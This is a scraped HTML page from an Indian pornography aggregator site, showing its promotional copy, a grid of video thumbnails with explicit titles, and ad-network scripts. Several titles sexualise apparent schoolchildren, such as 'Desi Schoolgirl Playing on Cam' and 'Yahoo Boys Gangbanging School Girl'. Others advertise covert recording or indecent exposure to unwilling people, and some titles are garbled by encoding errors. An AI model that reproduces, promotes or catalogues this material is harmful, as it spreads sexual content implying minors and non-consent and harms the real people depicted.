                    <p>Desi Nude is the ultimate destination for desi porn and amateur porn video featuring hot exotic beauties from India and beyond. With thousands of high-quality videos ranging from sensual sequences to explicit hardcore movies, you'll never be without something to get you off. This leading Indian porn site has been delivering non-stop adult entertainment since its launch in 2009.

On the Desi Nude website, you can check out the most extensive collection of amateur Desi daddy and Desi mommyporn on the web. Featuring hundreds of sexy models from around the country and everyday updates, you're guaranteed to find something to suit your tastes. You can find all kinds of spicy Indian erotic scenes, including threesomes, foursomes, and classic romantic love stories.

Desi Nude has something for everyone, regardless of their desires. People of all ages and sexual orientations can enjoy its video catalog, featuring solo performances and wild group sessions. Its library includes everything from traditional sex scenes to the wildest fetishes, such as BDSM and anal play. The site also has a range of categories to choose from. Browse its massive selection to find the best desi porn videos that meet your needs.

Whether you're a fan of desi porn or just a curious newcomer, Desi Nude is an excellent place to explore the world of exotic adult entertainment online. Its users appreciate the diversity and high quality of profiles and videos. The website also offers a secure payment system, ensuring that all users can purchase content safely. So enjoy the hottest desi porn videos, and check out Desi Nude's blog for the latest updates and news.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/index/popular/1/js/functions.js
body_size: 12536
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Explore the hottest desi sex videos featuring nude Indian babes. 100% free.</title>
        <meta name="description" content="Desi Nude:  A premier porn site featuring the hottest Desi models of India. Enjoy hot videos and images." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://desinude.me/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/index/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/index/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4377484383479248124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg" alt="Punjabi WIFE jerking off challenge part-1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47781</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi WIFE jerking off challenge part-1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/58787452020234729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" alt="Billi 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127748</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Billi 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg" alt="Taking advantages of my beautiful desi secretary savita as a boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101388</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Taking advantages of my beautiful desi secretary savita as a boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733259420534/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg" alt="Desi dick flash to muslim girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>81762</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick flash to muslim girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640610163266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f3d03a42" src="/thumbs/266/3824942640610163266_0.jpg" alt="cute girl having love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>786635</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute girl having love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10555775004882668983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="927da570a6fa8db7" src="/thumbs/983/10555775004882668983_0.jpg" alt="Mallu Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133494</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732078764360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93e133148" src="/thumbs/360/2705852732078764360_0.jpg" alt="Papa ko yad krte hue choda bur ko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260660</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Papa ko yad krte hue choda bur ko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734830201013/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg" alt="Milky marathi slut Girija moaning tribute1.1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122776</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Milky marathi slut Girija moaning tribute1.1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>508</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637292353658/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg" alt="old pundit fucking young girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83962</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>old pundit fucking young girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544561488342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25102e201d6" src="/thumbs/342/1426482544561488342_0.jpg" alt="Desert Rose Arab whore gets paid and laid in POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desert Rose Arab whore gets paid and laid in POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732877412271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96dad97af" src="/thumbs/271/2705852732877412271_0.jpg" alt="Desi Schoolgirl Playing on Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42444</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Schoolgirl Playing on Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733295214802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31372</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujju Indian mom fuck in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637068103384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020b0aed8" src="/thumbs/384/3824942637068103384_0.jpg" alt="Sexy Girl Fucked By Her Elder Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70981</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Girl Fucked By Her Elder Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732598462669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102385</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Never seen before hot girl ever</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/146401867110902997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" alt="Great Oral at School, Cum shot in 3 minutes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34452</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Great Oral at School, Cum shot in 3 minutes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3037698204207399192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a28126c1c9fc118" src="/thumbs/192/3037698204207399192_0.jpg" alt="Saree changing videl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73974</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Saree changing videl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734863909435/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e415223b" src="/thumbs/435/2705852734863909435_0.jpg" alt="Desi teen&#039;s quicky" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2778</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi teen&#039;s quicky</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53714</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Boy Romance With College Teacher in Bed Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732334522448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>69419</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asshole boyfriend records fucking shy Indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian School teenager With Bf Homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894575591730/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511bd3c132" src="/thumbs/730/1892856894575591730_0.jpg" alt="Palakad aunty naked show" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38804</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Palakad aunty naked show</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733740533179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a11fc5bb" src="/thumbs/179/2705852733740533179_0.jpg" alt="Dickflash 2 desi teens giving directions and enjoy the flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21678</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dickflash 2 desi teens giving directions and enjoy the flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>201193</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian massage parlour handjob</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639409869183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac45317f" src="/thumbs/183/3824942639409869183_0.jpg" alt="Anjali bhabhi ki tel.lga k malish ki" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>917831</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anjali bhabhi ki tel.lga k malish ki</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158768</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl outdoor group sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732350897051/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e4b9b9b" src="/thumbs/51/2705852732350897051_0.jpg" alt="Lesbsin iraqi girl new sexy iraq 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbsin iraqi girl new sexy iraq 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2263987051795828214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f6b4c3a7e5fcdf6" src="/thumbs/214/2263987051795828214_0.jpg" alt="DesiSex24.com – mom desi bhabhi giving head oral sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DesiSex24.com – mom desi bhabhi giving head oral sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637161367816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg" alt="Cute indian school girl undressing showing boobs and pussy to bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67617</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute indian school girl undressing showing boobs and pussy to bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637086790342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1021cdd2c6" src="/thumbs/342/3824942637086790342_0.jpg" alt="Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3817</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4823987257835729402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42f23eda384f31fa" src="/thumbs/402/4823987257835729402_0.jpg" alt="Yahoo Boys Gangbanging School Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Yahoo Boys Gangbanging School Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42178</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Couples in Hotel outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16491537059449568733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4ddb59464ae7ddd" src="/thumbs/733/16491537059449568733_0.jpg" alt="Arabic x Latina housewife candid comp" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>202</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic x Latina housewife candid comp</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183906</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28609</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl Flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25621</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735071504725/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f074c955" src="/thumbs/725/2705852735071504725_0.jpg" alt="Indian girl in river with theri bfs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22074</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girl in river with theri bfs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636736528961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ced4241" src="/thumbs/961/3824942636736528961_0.jpg" alt="Desi college girl in Bath room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>650542</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college girl in Bath room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1568519079414207262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15c47fcad7e8131e" src="/thumbs/262/1568519079414207262_0.jpg" alt="Tamilachiiii" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamilachiiii</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg" alt="indian hot aunty in saree outdoor suck and boob press" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12996</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
